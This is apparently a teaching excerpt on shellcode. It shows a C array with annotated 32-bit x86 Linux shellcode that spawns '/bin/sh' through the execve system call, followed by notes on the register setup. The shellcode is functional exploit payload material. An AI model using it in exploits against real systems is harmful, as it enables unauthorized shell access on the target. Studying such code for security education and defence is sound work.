 #include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
• Eax: 11. execve system call number
• Ebx: address of command
• Ecx: address of argv[]. Argv[0] -> “/bin/sh”, argv[1]= 0
• Edx: environment variables. Could be null